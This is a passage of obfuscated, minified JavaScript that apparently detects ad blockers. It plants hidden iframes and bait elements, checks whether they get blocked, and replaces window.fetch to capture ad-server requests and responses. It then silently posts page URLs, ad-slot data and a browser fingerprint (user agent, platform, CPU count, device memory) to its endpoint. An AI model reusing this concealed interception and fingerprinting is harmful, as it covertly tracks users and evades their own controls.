Uq=a3b,{protectUrlContext:m7,isDomainShardingEnabled:m8}=m6,m9=v3['A'][Uq(0x1d4)](0x1,0x4),mv=v3['A'][Uq(0x1d4)](0x1,0x4),mb=(0x0,v2['Wq'])({'protectUrlContext':m7,'url':''[Uq(0x2f5)](v0['A'][Uq(0x771)],Uq(0xace))[Uq(0x2f5)](m9,Uq(0x4ba))[Uq(0x2f5)](mv),'kind':v2['MN'][Uq(0xf46)],'key':null,'endpoint':v0['A'][Uq(0x771)],'extra':{'shardingIndex':m8?v3['A'][Uq(0x1d4)](0x0,v4['ch']):-0x1}});return(0x0,v7['c'])((mm,mq)=>{const Uf=Uq,mf=document[Uf(0x3a2)](Uf(0x9e0));mf[Uf(0xe6e)](Uf(0x50e),'1'),mf[Uf(0xa66)](Uf(0xd3e),()=>{const UJ=Uf;mf[UJ(0x921)]===m9&&mf[UJ(0xdd5)]===mv||mq(UJ(0x7b2)),mm();}),mf[Uf(0xa66)](Uf(0xf38),async mJ=>{const UY=Uf;await vU()?(v6['A'][UY(0x247)](UY(0x9a9)),mq(UY(0x695)[UY(0x2f5)](mJ[UY(0xf5b)],UY(0x114)))):(v6['A'][UY(0x247)](UY(0xf17)),mm());}),mf[Uf(0x194)]=mb,Uf(0x7e6)===window[Uf(0xc27)](mf)[Uf(0x80e)]&&mq(Uf(0x218));});}(m4),()=>async function(m6){const {protectUrlContext:m7,isDomainShardingEnabled:m8}=m6;return async function(m9){const Uh=a3b,mv=document[Uh(0x3a2)](Uh(0xb89));mv[Uh(0xc1a)][Uh(0x902)](Uh(0x3dc),Uh(0xe1a)),mv[Uh(0xc1a)][Uh(0x902)](Uh(0x4b1),Uh(0xc35)),mv[Uh(0xc1a)][Uh(0x902)](Uh(0xac7),Uh(0xc35));const mb=document[Uh(0x3a2)](Uh(0x187));try{if(mb[Uh(0x194)]='',mv[Uh(0x524)](mb),document[Uh(0xf32)][Uh(0x524)](mv),Uh(0x7e6)===getComputedStyle(mb)[Uh(0x80e)])throw new Error(Uh(0x8f));const mm=mb[Uh(0x561)],mq=mb[Uh(0x143)];if(!mm||!mq)throw new Error(Uh(0x6fb));const mf=(0x0,v2['Wq'])({'protectUrlContext':m9,'url':''[Uh(0x2f5)](v0['A'][Uh(0x771)],Uh(0xace))[Uh(0x2f5)](v3['A'][Uh(0x1d4)](0x1,0x4),Uh(0x4ba))[Uh(0x2f5)](v3['A'][Uh(0x1d4)](0x1,0x4)),'kind':v2['MN'][Uh(0xf46)],'key':null,'endpoint':v0['A'][Uh(0x771)],'extra':{'shardingIndex':v3['A'][Uh(0x1d4)](0x0,v4['ch'])}}),mJ=(0x0,v2['Wq'])({'protectUrlContext':m9,'url':''[Uh(0x2f5)](v0['A'][Uh(0x771)],Uh(0xace))[Uh(0x2f5)](v3['A'][Uh(0x1d4)](0x1,0x4),Uh(0x4ba))[Uh(0x2f5)](v3['A'][Uh(0x1d4)](0x1,0x4)),'kind':v2['MN'][Uh(0xf46)],'key':null,'endpoint':v0['A'][Uh(0x771)],'extra':{'shardingIndex':-0x1}}),mY=(0x0,v2['Wq'])({'protectUrlContext':m9,'url':Uh(0xb5d)[Uh(0x2f5)](v3['A'][Uh(0x4fd)]()),'kind':v2['MN'][Uh(0xba0)],'endpoint':v0['A'][Uh(0x771)]}),mh=(0x0,v2['Wq'])({'protectUrlContext':m9,'url':''[Uh(0x2f5)](v0['A'][Uh(0x771)],Uh(0x894)),'kind':v2['MN'][Uh(0x58a)],'endpoint':v0['A'][Uh(0x771)],'extra':{'shardingIndex':-0x1}}),ms=[Uh(0xbb5),Uh(0x177),Uh(0x15e)];let mD=!0x1;for(const mF of ms)vb(location[Uh(0xd68)],mF)&&(mD=!0x0);const mZ=function(mp){const Us=Uh;let mM=arguments[Us(0x8d7)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const ma=mM[Us(0xc27)](mp);if(Us(0x7e6)===ma[Us(0x582)](Us(0x80e)))return!0x1;if(mD){if(Us(0xc39)!==ma[Us(0x582)](Us(0xe18)))return!0x1;if(Us(0x7e6)!==ma[Us(0x582)](Us(0x891)))return!0x1;if(Us(0x7e6)===ma[Us(0x582)](Us(0x508)))return!0x1;if(Us(0x7e6)!==ma[Us(0x582)](Us(0x490))&&!mp[Us(0xf6d)](Us(0x406)))return!0x1;if(Us(0x792)===ma[Us(0x582)](Us(0xf7a)))return!0x1;if(Us(0x7e6)!==ma[Us(0x582)](Us(0xd48)))return!0x1;const mU=ma[Us(0x582)](Us(0x384));if(Us(0x47a)!==mU&&mM[Us(0xb93)](mU)<0x0)return!0x1;if(parseFloat(ma[Us(0x582)](Us(0x994)))<0.2)return!0x1;if(Us(0x7e6)!==ma[Us(0x582)](Us(0xa14))&&Us(0xee0)==typeof ma[Us(0xa14)]&&!ma[Us(0xa14)][Us(0x18d)](Us(0x575)))return!0x1;if(Us(0x7e6)!==ma[Us(0x582)](Us(0x13f)))return!0x1;if(Us(0x7e6)!==ma[Us(0x582)](Us(0x5e2)))return!0x1;const mr=mk=>parseInt(ma[Us(0x582)](mk)[Us(0xc45)]('px','')),my=[Us(0x4b1),Us(0x13d),Us(0xac7),Us(0x92f),Us(0x447),Us(0xa22),Us(0x96b),Us(0xa23),Us(0xbbd),Us(0x6c7),Us(0x658),Us(0x94c)];for(const mk of my)if(!mp[Us(0xf6d)](Us(0xb8)+mk)&&Math[Us(0xe45)](mr(mk))>=0x2710)return!0x1;const mi=[Us(0xd9f),Us(0xe51)];for(const mC of mi){const mH=mM[Us(0xc27)](mp,mC);if(Us(0x47a)!==mH[Us(0x582)](Us(0x4ae)))return!0x1;if(Us(0x47a)!==mH[Us(0x582)](Us(0xf04)))return!0x1;const mG=mH[Us(0x582)](Us(0x384));if(Us(0x47a)!==mH[Us(0x582)](Us(0x384))&&'0'!==mG)return!0x1;}}return!0x0;},mc=mp=>{const UD=Uh,mM=[mp];let ma=mp[UD(0x927)];for(;ma;)mM[UD(0x8ee)](ma),ma=ma[UD(0x927)];return mM;};for(const {selectors:mp,html:mM,cases:ma,targetHosts:mU,disabled:mr,checker:my}of vZ)if(!(mr||mU&&!mU[Uh(0x1bb)](mi=>mi===location[Uh(0x4f8)]))){mm[Uh(0xda)](),mm[Uh(0xc74)](mM),mm[Uh(0x243)](),mm[Uh(0xd2d)]('*')[Uh(0xad1)](mi=>{const UZ=Uh;if(mi[UZ(0xf6d)]('id')&&(mi['id']?mi['id']=(0x0,v1['md'])(mi['id']):mi['id']=(0x0,v1['md'])(v3['A'][UZ(0x4fd)]())),mi[UZ(0xf6d)](UZ(0x605))&&!mi[UZ(0xf6d)](UZ(0x314))&&(mi[UZ(0x4fd)]?UZ(0xee0)==typeof mi[UZ(0x4fd)]&&(mi[UZ(0x4fd)]=mi[UZ(0x4fd)][UZ(0x27d)]('\x20')[UZ(0x630)](mk=>(0x0,v1['md'])(mk))[UZ(0x82e)]('\x20')):(mi[UZ(0x6ed)][UZ(0x1b2)]((0x0,v1['md'])(v3['A'][UZ(0x4fd)]())),mi[UZ(0x6ed)][UZ(0x1b2)]((0x0,v1['md'])(v3['A'][UZ(0x4fd)]())))),mi[UZ(0xf6d)](UZ(0x5a5))&&UZ(0xa9d)!==mi[UZ(0x9b)][UZ(0x1da)]()){const mk=mi[UZ(0xb1c)](UZ(0x5a5));mk?mi[UZ(0xf6d)](UZ(0xe96))?mi[UZ(0x5ea)](UZ(0xe96)):mi[UZ(0xe6e)](UZ(0x5a5),(0x0,v1['md'])(mk)):mi[UZ(0xe6e)](UZ(0x5a5),(0x0,v1['md'])(v3['A'][UZ(0x4fd)]()));}mi[UZ(0xf6d)](UZ(0x194))&&''===mi[UZ(0xb1c)](UZ(0x194))&&!mi[UZ(0xf6d)](UZ(0xa9f))&&(mi[UZ(0xf6d)](UZ(0xe35))?(mi[UZ(0x5ea)](UZ(0xe35)),mi[UZ(0xe6e)](UZ(0x194),mJ)):mi[UZ(0xe6e)](UZ(0x194),mf)),mi[UZ(0xf6d)](UZ(0xf89))&&''===mi[UZ(0xb1c)](UZ(0xf89))&&(UZ(0x12c)===mi[UZ(0x9b)][UZ(0x1da)]()?mi[UZ(0xe6e)](UZ(0xf89),mh):mi[UZ(0xe6e)](UZ(0xf89),mY));}),await(0x0,v8['y'])(0x64);for(const mi of ma){for(const mC of mi)mm[Uh(0xd2d)](mC[Uh(0xc9e)])[Uh(0xad1)](mH=>{const Ut=Uh;for(const mG of Object[Ut(0x9d0)](mC[Ut(0x8c4)]))mH[Ut(0xe6e)](mG,mC[Ut(0x8c4)][mG]);!0x0===mC[Ut(0x3bf)]&&mH[Ut(0x3bf)]();});let mk=[];for(const mH of mp)mm[Uh(0xd2d)](mH)[Uh(0xad1)](mG=>{const Uc=Uh;mk=mk[Uc(0x2f5)](mc(mG));});mk=Array[Uh(0x3d0)](new Set(mk)),mk[Uh(0xad1)](mG=>{const UF=Uh;if(!(my||mZ)(mG,mq[UF(0xc0)]))throw new Error(UF(0xc1f)+mG[UF(0x9b)]);});}await(0x0,v7['c'])(mG=>window[Uh(0xd7d)]?window[Uh(0xd7d)](()=>mG()):mG());}}catch(mG){throw mG;}finally{mv[Uh(0x3bf)]();}}(m7);}(m4),()=>async function(m6){const Up=a3b,{protectUrlContext:m7,isDomainShardingEnabled:m8}=m6,m9=v3['A'][Up(0xb67)]([Up(0x3a0),Up(0xf29),Up(0xc6c),Up(0x636),Up(0xe71)]),mv=document[Up(0x3a2)](Up(0x187));return mv[Up(0xe6e)](Up(0x50e),'1'),mv[Up(0x194)]=(0x0,v2['Wq'])({'protectUrlContext':m7,'url':''[Up(0x2f5)](v0['A'][Up(0x771)],Up(0x89f))[Up(0x2f5)](m9),'kind':v2['MN'][Up(0xf46)],'key':null,'endpoint':v0['A'][Up(0x771)],'extra':{'shardingIndex':m8?v3['A'][Up(0x1d4)](0x0,v4['ch']):-0x1}}),vy(mv),(0x0,v7['c'])((mb,mm)=>{const UM=Up,mq=Date[UM(0x6af)]();vi(mv,{'onLoad':()=>{const Ua=UM,mf=Date[Ua(0x6af)]()-mq;v6['A'][Ua(0x247)](Ua(0x92d)[Ua(0x2f5)](mf,'ms'));const mJ=Date[Ua(0x6af)](),mY=(0x0,v2['Wq'])({'protectUrlContext':m7,'url':''[Ua(0x2f5)](v0['A'][Ua(0x771)],Ua(0xd27))[Ua(0x2f5)](m9),'kind':v2['MN'][Ua(0xf46)],'key':null,'endpoint':v0['A'][Ua(0x771)],'extra':{'shardingIndex':m8?v3['A'][Ua(0x1d4)](0x0,v4['ch']):-0x1}});fetch(mY,{'cache':Ua(0x2fb),'priority':Ua(0x2b7)})[Ua(0x7b7)](mh=>mh[Ua(0xdee)]())[Ua(0x7b7)](()=>{const UU=Ua,mh=Date[UU(0x6af)]()-mJ,ms=Math[UU(0x601)](0x3e9,0x5*mf,0x5*mh);v6['A'][UU(0x247)](UU(0xadd)[UU(0x2f5)](ms,UU(0x432))[UU(0x2f5)](mh,'ms')),setTimeout(async()=>{const Ur=UU;await vk(),v6['A'][Ur(0x247)](Ur(0xe0e)[Ur(0x2f5)](ms,Ur(0x683))[Ur(0x2f5)](m9)),mm(Ur(0xc78));},ms);})[Ua(0xbab)](mh=>mm(Ua(0x33e)[Ua(0x2f5)](mh)));},'onError':mf=>mm(UM(0x1a9)[UM(0x2f5)](null==mf?void 0x0:mf[UM(0xf5b)]))}),window[UM(0xa66)](UM(0xf5b),mf=>{const Uy=UM;if(Uy(0xee0)!=typeof mf[Uy(0xa15)]||!mf[Uy(0xa15)][Uy(0x26a)](m9))return;const mJ=Date[Uy(0x6af)]()-mq;return v6['A'][Uy(0x247)](Uy(0xbc4)[Uy(0x2f5)](mf[Uy(0xa15)],Uy(0x431))[Uy(0x2f5)](mJ,'ms')),mf[Uy(0xa15)]===m9?mb():mf[Uy(0xa15)][Uy(0x37d)](Uy(0x42d))?mm(Uy(0x222)[Uy(0x2f5)](mf[Uy(0xa15)][Uy(0x27d)](''[Uy(0x2f5)](m9,'_'))[0x1])):void 0x0;}),document[UM(0xf32)][UM(0x524)](mv);})[Up(0x7b7)](mb=>(mv[Up(0x3bf)](),mb))[Up(0xbab)](mb=>{const Ui=Up;throw mv[Ui(0x3bf)](),mb;});}(m4),()=>vr(m4),...m3?[()=>vr(m4,0x0)]:[],()=>async function(m6,m7){const Ue=a3b;var m8;const {protectUrlContext:m9,isDomainShardingEnabled:mv}=m6;null!==(m8=m7)&&void 0x0!==m8||(m7=mv?v3['A'][Ue(0x1d4)](0x0,v4['ch']):-0x1);const mb=v3['A'][Ue(0xb67)]([Ue(0xec6),Ue(0xc5a),Ue(0x9c3),Ue(0x541),Ue(0x9e4)]);return(0x0,v7['c'])((mm,mq)=>{const Uk=Ue,mf=(0x0,v2['Wq'])({'protectUrlContext':m9,'url':''[Uk(0x2f5)](v0['A'][Uk(0x771)],Uk(0x41b))[Uk(0x2f5)](mb),'kind':v2['MN'][Uk(0xf46)],'key':null,'endpoint':v0['A'][Uk(0x771)],'extra':{'shardingIndex':m7}});fetch(mf)[Uk(0x7b7)](mJ=>mJ[Uk(0xdee)]())[Uk(0x7b7)](mJ=>{const UC=Uk;mJ===mb?mm():mq(UC(0x959));})[Uk(0xbab)](mJ=>mq(Uk(0x4d5)+mJ));});}(m4),()=>async function(m6,m7){const UH=a3b;var m8;const {protectUrlContext:m9,isDomainShardingEnabled:mv}=m6;null!==(m8=m7)&&void 0x0!==m8||(m7=mv?v3['A'][UH(0x1d4)](0x0,v4['ch']):-0x1);const mb=v3['A'][UH(0xb67)]([UH(0xec6),UH(0xc5a),UH(0x9c3),UH(0x541),UH(0x9e4)]);return(0x0,v7['c'])((mm,mq)=>{const UG=UH,mf=(0x0,v2['Wq'])({'protectUrlContext':m9,'url':''[UG(0x2f5)](v0['A'][UG(0x771)],UG(0x23d))[UG(0x2f5)](mb),'kind':v2['MN'][UG(0xf46)],'key':null,'endpoint':v0['A'][UG(0x771)],'extra':{'shardingIndex':m7}}),mJ=new XMLHttpRequest();mJ[UG(0xda)](UG(0x6df),mf),mJ[UG(0xd39)]=()=>{const Ux=UG;0x4===mJ[Ux(0xadb)]&&(mJ[Ux(0xde7)][Ux(0x18d)](mb)?mm():mq(Ux(0x88d)));},mJ[UG(0xcec)]=()=>mq(UG(0x87c)),mJ[UG(0xd20)]=()=>mq(UG(0xe09)),mJ[UG(0x659)]();});}(m4)];await async function(m6,m7,m8){const UB=a3b,m9=[],mv=[],mb=()=>{const Uo=a3b;var mY;return null===(mY=mv[Uo(0x95e)]())||void 0x0===mY?void 0x0:mY();},mm=()=>{const Uj=a3b;for(;mv[Uj(0x8d7)]>0x0;)mb();};let mq=!0x1,mf=0x0;m6[UB(0xad1)](mY=>m9[UB(0x8ee)]([mY,0x0]));const mJ=Array[UB(0x3d0)]({'length':0x2},async()=>{const UR=UB;for(;!mq&&mf<m6[UR(0x8d7)];){for(;0x0===m9[UR(0x8d7)]&&mf<m6[UR(0x8d7)]&&!mq;)await new Promise(mD=>{const Uu=UR;mv[Uu(0x8ee)](mD);});const mY=m9[UR(0x95e)]();if(!mY)continue;const [mh,ms]=mY;try{await mh(),mf++,mf===m6[UR(0x8d7)]&&mm();}catch(mD){if(ms>=m8[UR(0x8d7)])throw mq=!0x0,mm(),mD;setTimeout(()=>{const Ul=UR;m9[Ul(0x8ee)]([mh,ms+0x1]),mb();},m8[ms]);}}});await Promise[UB(0xdfc)](mJ);}(m5,0x0,[0x99,0xc5,0x12a]);}let va;const vU=()=>{var m2;return null!==(m2=va)&&void 0x0!==m2?m2:va=(0x0,v7['c'])((m3,m4)=>{const UW=a3b;var m5;const m6=[],m7=null===(m5=document[UW(0x3ea)](UW(0xceb)))||void 0x0===m5?void 0x0:m5[UW(0xf89)];m7&&m6[UW(0x8ee)](m7),m6[UW(0x8ee)](new URL(UW(0x982)+String(Date[UW(0x6af)]()),location[UW(0xf89)])[UW(0xf89)]),m6[UW(0x8ee)](new URL(UW(0xce5)+String(Date[UW(0x6af)]()),location[UW(0xf89)])[UW(0xf89)]);let m8=0x0;setTimeout(()=>m3(!0x1),0x9c5),m6[UW(0xad1)](m9=>{const Uw=UW,mv=document[Uw(0x3a2)](Uw(0x9e0));mv[Uw(0xe6e)](Uw(0x50e),'1'),mv[Uw(0xa66)](Uw(0xd3e),()=>{m3(!0x0);}),mv[Uw(0xa66)](Uw(0xf38),()=>{const UO=Uw;++m8===m6[UO(0x8d7)]&&m3(!0x1);}),mv[Uw(0x194)]=m9;});});};async function vr(m2,m3){const UL=aI;var m4;const {protectUrlContext:m5,isDomainShardingEnabled:m6}=m2;null!==(m4=m3)&&void 0x0!==m4||(m3=m6?v3['A'][UL(0x1d4)](0x0,v4['ch']):-0x1);const m7=v3['A'][UL(0xb67)]([UL(0xec6),UL(0xc5a),UL(0x9c3),UL(0x541),UL(0x9e4)]),m8=(0x0,v2['Wq'])({'protectUrlContext':m5,'url':''[UL(0x2f5)](v0['A'][UL(0x771)],UL(0xf9f))[UL(0x2f5)](m7),'kind':v2['MN'][UL(0x827)],'key':null,'endpoint':v0['A'][UL(0x771)],'extra':{'shardingIndex':m3}}),m9=document[UL(0x3a2)](UL(0xe0f));return m9[UL(0xe6e)](UL(0x50e),'1'),m9[UL(0x194)]=m8,(0x0,v7['c'])((mv,mb)=>{const UQ=UL;m9[UQ(0xcec)]=()=>mb(UQ(0xd96)),m9[UQ(0xf19)]=()=>mv(),document[UQ(0xf32)][UQ(0x524)](m9);})[UL(0x214)](()=>{const UT=UL;m9[UT(0x3bf)]();});}const vy=m2=>{const US=aI;m2[US(0xc1a)][US(0x902)](US(0x4ae),'0'),m2[US(0xc1a)][US(0x902)](US(0xf04),'0'),m2[US(0xc1a)][US(0x902)](US(0xe18),US(0x792)),m2[US(0xc1a)][US(0x902)](US(0x32f),US(0x7e6));},vi=(m2,m3)=>{const UN=aI;let m4=!0x1;const m5=(m7,m8)=>{const UV=a3b;m4||(m4=!0x0,m7?m3[UV(0xdd1)]():m3[UV(0xa44)](m8));};m2[UN(0xa66)](UN(0xd3e),()=>m5(!0x0)),m2[UN(0xa66)](UN(0xf38),m7=>{const Ug=UN;var m8;return m5(!0x1,null!==(m8=m7[Ug(0xf38)])&&void 0x0!==m8?m8:new Error(Ug(0xa2d)));}),window[UN(0xa66)](UN(0xf5b),m7=>{const UA=UN;m7[UA(0x97d)]===m2[UA(0x143)]&&m5(!0x0);});const m6=vp['A'][UN(0xb5f)](window)[UN(0x304)][UN(0xb5f)][UN(0xc0d)](m2);if((v5['A'][UN(0x65a)]()||v5['A'][UN(0x2bd)]())&&m6){const m7=Date[UN(0x6af)]();fetch(m6,{'cache':UN(0x2fb),'priority':UN(0x2b7)})[UN(0x7b7)](m8=>m8[UN(0xdee)]())[UN(0x7b7)](()=>{const UP=UN,m8=Date[UP(0x6af)]()-m7,m9=Math[UP(0x601)](0x3e9,0x5*m8);v6['A'][UP(0x247)](UP(0x558)[UP(0x2f5)](m9,UP(0x3d4))[UP(0x2f5)](m8)),setTimeout(async()=>{const UX=UP;await vk(),m5(!0x1,new Error(UX(0x603)));},m9);})[UN(0xbab)](()=>m5(!0x1,new Error(UN(0x192))));}},vk=()=>(0x0,v7['c'])(m2=>{const UE=aI,m3=document[UE(0x3a2)](UE(0x187));vy(m3),document[UE(0xf32)][UE(0x524)](m3);const m4=v3['A'][UE(0x4fd)](),m5=m6=>{const Uz=UE;m6[Uz(0xa15)]===m4&&(window[Uz(0x99b)](Uz(0xf5b),m5),m3[Uz(0x3bf)](),m2());};window[UE(0xa66)](UE(0xf5b),m5),m3[UE(0x561)][UE(0xda)](),m3[UE(0x561)][UE(0xc74)](UE(0xeb0)[UE(0x2f5)](m4,UE(0x95c))),m3[UE(0x561)][UE(0x243)]();}),vC=m2=>{const Ud=aI;if([Ud(0xf32),Ud(0x4cc),Ud(0x16f)][Ud(0x18d)](m2[Ud(0x9b)][Ud(0x1da)]()[Ud(0xb42)]()))return!0x1;const m3=(0x0,v1['_'])(vp['A'][Ud(0xb5f)](window)[Ud(0x981)][Ud(0xb5f)][Ud(0xc0d)](m2));if(!Array[Ud(0x3d0)](vp['A'][Ud(0xb5f)](window)[Ud(0x648)][Ud(0xb5f)][Ud(0xc0d)](m2))[Ud(0x1bb)](m6=>(0x0,v1['_'])(m6))&&!m3)return!0x1;const m4=m2[Ud(0xb1c)](Ud(0xc1a)),m5=m2[Ud(0xf6d)](Ud(0xc1a));try{const m6=window[Ud(0xc27)](m2);let m7=!0x1;if(Ud(0x7e6)===m6[Ud(0x80e)]&&(m7=!0x0,m2[Ud(0xc1a)][Ud(0x80e)]=Ud(0xeed)),Ud(0xc39)!==m6[Ud(0xe18)]&&(m7=!0x0,m2[Ud(0xc1a)][Ud(0xe18)]=Ud(0xc39)),!m7)return!0x1;const m8=window[Ud(0xc27)](m2);return Ud(0x7e6)===m8[Ud(0x80e)]||Ud(0xc39)!==m8[Ud(0xe18)];}catch(m9){throw m9;}finally{m5?m2[Ud(0xe6e)](Ud(0xc1a),m4):m2[Ud(0x5ea)](Ud(0xc1a));}};var vH=n(0x1e87);async function vG(m2,m3){const UK=aI;try{const m4=UK(0x113)[UK(0x2f5)](Date[UK(0x6af)](),'_')[UK(0x2f5)](v3['A'][UK(0xb73)](0x6,0xa));try{window[UK(0xbf9)]=window[UK(0xbf9)]||{},window[UK(0xbf9)][UK(0xf13)]=window[UK(0xbf9)][UK(0xf13)]||[],window[UK(0xbf9)][UK(0xf13)][UK(0x8ee)](()=>{const UI=UK;try{var m5,m6,m7,m8,m9;const mv=null===(m5=(m6=window[UI(0xbf9)])[UI(0xed4)])||void 0x0===m5?void 0x0:m5[UI(0xc0d)](m6);if(!mv)return;const mb=[];let mm=null,mq=0x0;function mf(mh){const r0=UI;try{var ms,mD;return{'divId':null==mh||null===(ms=mh[r0(0x86e)])||void 0x0===ms?void 0x0:ms[r0(0xc0d)](mh),'path':null==mh||null===(mD=mh[r0(0x6b6)])||void 0x0===mD?void 0x0:mD[r0(0xc0d)](mh)};}catch(mZ){return;}}function mJ(){const r1=UI;if(null!==mm)return;const mh=Date[r1(0x6af)](),ms=Math[r1(0x601)](0x0,0x7d0-(mh-mq));mm=window[r1(0xdb7)](async()=>{const r2=r1,mD=mb[r2(0x97a)](0x0,mb[r2(0x8d7)]);if(mm=null,mD[r2(0x8d7)]){mq=Date[r2(0x6af)]();try{const mZ=mD[r2(0x630)](mc=>{const r3=r2;var mF,mp,mM,ma,mU,mr,my,mi,mk;return{'run_id':m4,'domain':location[r3(0x4f8)],'url':location[r3(0xf89)],'timestamp':new Date()[r3(0x751)](),'is_adblock':m3,'event_type':mc[r3(0x1cb)],'client_ts':mc['ts'],'slot_div_id':null===(mF=mc[r3(0xd3b)])||void 0x0===mF?void 0x0:mF[r3(0x1ce)],'slot_path':null===(mp=mc[r3(0xd3b)])||void 0x0===mp?void 0x0:mp[r3(0x3ed)],'is_empty':null!==(mM=mc[r3(0x816)])&&void 0x0!==mM?mM:null,'size':null!=mc[r3(0xd7f)]?((()=>{const r4=r3;try{return JSON[r4(0xacd)](mc[r4(0xd7f)]);}catch(mC){return String(mc[r4(0xd7f)]);}})()):null,'line_item_id':null!==(ma=mc[r3(0x96a)])&&void 0x0!==ma?ma:null,'creative_id':null!==(mU=mc[r3(0x8ca)])&&void 0x0!==mU?mU:null,'advertiser_id':null!==(mr=mc[r3(0x1ac)])&&void 0x0!==mr?mr:null,'service_name':null!==(my=mc[r3(0x793)])&&void 0x0!==my?my:null,'fetch_params':null!==(mi=mc[r3(0x3b2)])&&void 0x0!==mi?mi:[],'gpt_fetch_slots':null!==(mk=mc[r3(0xa8b)])&&void 0x0!==mk?mk:[]};});await vx(m2,r2(0xc53),mZ);}catch(mc){}}},ms);}function mY(mh){const r5=UI;try{mb[r5(0x8ee)](mh),mJ();}catch(ms){}}if(m3){const mh=window[UI(0x878)];window[UI(0x878)]=function(){const r6=UI;for(var ms=arguments[r6(0x8d7)],mD=new Array(ms),mZ=0x0;mZ<ms;mZ++)mD[mZ]=arguments[mZ];const mc=(0x0,v2['Xz'])(mD[0x0]);let mF=!0x1;try{if((0x0,v2['EW'])(mc[r6(0xf89)])){const mM=(0x0,v2['sH'])(mc[r6(0xf89)])[r6(0xa6b)],ma=new URL(mM);ma&&r6(0x736)===ma[r6(0x89d)]&&(mF=!0x0);}else mF=r6(0x736)===mc[r6(0x89d)];}catch(mU){v6['A'][r6(0xf38)](r6(0x3ba),mc);}if(!mF)return mh[r6(0xb9e)](this,mD);const mp=(mr,my)=>{const r7=r6;try{const mi=mr[r7(0x27d)](',')[r7(0x630)](mG=>mG[r7(0xb42)]()),mk=my[r7(0x27d)](',')[r7(0x630)](mG=>mG[r7(0xb42)]()),mC=mG=>mG[r7(0x27d)]('/')[r7(0x730)](0x1)[r7(0x630)](mx=>parseInt(mx,0xa)),mH=mG=>'/'+mG[r7(0x630)](mx=>mx<0x0||mx>=mi[r7(0x8d7)]?'':mi[mx])[r7(0x82e)]('/')[r7(0x556)](':',',');return mk[r7(0x630)](mC)[r7(0x630)](mH);}catch(mG){return[];}};return mh[r6(0xb9e)](this,mD)[r6(0x7b7)](mr=>(mr[r6(0xdf5)]()[r6(0xdee)]()[r6(0x7b7)](my=>{const r8=r6;var mi,mk;mY({'event_type':r8(0x4fe),'ts':new Date()[r8(0x751)](),'fetchParams':[{'key':r8(0x4e7),'value':mc[r8(0xe1e)]()},{'key':r8(0x713),'value':(0x0,v2['EW'])(mc[r8(0xf89)])?(0x0,v2['sH'])(mc[r8(0xf89)])[r8(0xa6b)]:mc[r8(0xe1e)]()},{'key':r8(0x8dc),'value':mr[r8(0x8dc)][r8(0xe1e)]()},{'key':r8(0xf32),'value':my[r8(0x730)](0x0,0x3e8)}],'gptFetchSlots':mp(null!==(mi=mc[r8(0x1b9)][r8(0xb5f)](r8(0x49c)))&&void 0x0!==mi?mi:'',null!==(mk=mc[r8(0x1b9)][r8(0xb5f)](r8(0x354)))&&void 0x0!==mk?mk:'')});}),mr),mr=>{const r9=r6;var my,mi;return mY({'event_type':r9(0x4fe),'ts':new Date()[r9(0x751)](),'fetchParams':[{'key':r9(0x4e7),'value':mc[r9(0xe1e)]()},{'key':r9(0x713),'value':(0x0,v2['EW'])(mc[r9(0xf89)])?(0x0,v2['sH'])(mc[r9(0xf89)])[r9(0xa6b)]:mc[r9(0xe1e)]()},{'key':r9(0x8dc),'value':r9(0xf38)},{'key':r9(0xf38),'value':mr[r9(0xe1e)]()}],'gptFetchSlots':mp(null!==(my=mc[r9(0x1b9)][r9(0xb5f)](r9(0x49c)))&&void 0x0!==my?my:'',null!==(mi=mc[r9(0x1b9)][r9(0xb5f)](r9(0x354)))&&void 0x0!==mi?mi:'')}),Promise[r9(0x79b)](mr);});};}null===(m7=mv[UI(0xa66)])||void 0x0===m7||m7[UI(0xc0d)](mv,UI(0x844),ms=>{const rv=UI;try{mY({'event_type':rv(0x844),'ts':new Date()[rv(0x751)](),'slot':mf(null==ms?void 0x0:ms[rv(0xd3b)]),'size':null==ms?void 0x0:ms[rv(0xd7f)],'serviceName':null==ms?void 0x0:ms[rv(0x793)]});}catch(mD){}}),null===(m8=mv[UI(0xa66)])||void 0x0===m8||m8[UI(0xc0d)](mv,UI(0x451),ms=>{const rb=UI;try{mY({'event_type':rb(0x451),'ts':new Date()[rb(0x751)](),'slot':mf(null==ms?void 0x0:ms[rb(0xd3b)]),'size':null==ms?void 0x0:ms[rb(0xd7f)],'lineItemId':null==ms?void 0x0:ms[rb(0x96a)],'advertiserId':null==ms?void 0x0:ms[rb(0x1ac)],'creativeId':null==ms?void 0x0:ms[rb(0x8ca)],'serviceName':null==ms?void 0x0:ms[rb(0x793)]});}catch(mD){}}),null===(m9=mv[UI(0xa66)])||void 0x0===m9||m9[UI(0xc0d)](mv,UI(0x306),ms=>{const rn=UI;try{mY({'event_type':rn(0x306),'ts':new Date()[rn(0x751)](),'slot':mf(null==ms?void 0x0:ms[rn(0xd3b)]),'isEmpty':null==ms?void 0x0:ms[rn(0x816)],'size':null==ms?void 0x0:ms[rn(0xd7f)],'lineItemId':null==ms?void 0x0:ms[rn(0x96a)],'creativeId':null==ms?void 0x0:ms[rn(0x8ca)],'serviceName':null==ms?void 0x0:ms[rn(0x793)]});}catch(mD){}});}catch(ms){}});}catch(m5){}((async()=>{const rm=UK;await vx(m2,rm(0xb38),{'run_id':m4,'type':rm(0xc43),'domain':location[rm(0x4f8)],'timestamp':new Date()[rm(0x751)](),'url':location[rm(0xf89)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':m3,'client':vo(),'admiral':[]});})());}catch(m6){v6['A'][UK(0x247)](UK(0xc42),m6);}}async function vx(m2,m3,m4){const rq=aI;try{const m5=v0['A'][rq(0x771)]+rq(0x6a2)[rq(0x2f5)](m3),m6=(0x0,v2['Wq'])({'protectUrlContext':m2,'url':m5,'kind':v2['MN'][rq(0xf46)],'endpoint':v0['A'][rq(0x771)]});await fetch(m6,{'method':rq(0xd9b),'headers':{'Content-Type':rq(0x66c)},'body':JSON[rq(0xacd)](m4),'keepalive':!0x0});}catch(m7){}}function vo(){const rf=aI;try{const m2=window[rf(0xf62)],m3=navigator;return{'user_agent':navigator[rf(0x8aa)],'language':navigator[rf(0xe00)],'languages':navigator[rf(0x18a)],'platform':navigator[rf(0x39b)],'hardware_concurrency':null==m3?void 0x0:m3[rf(0x1eb)],'device_memory':null==m3?void 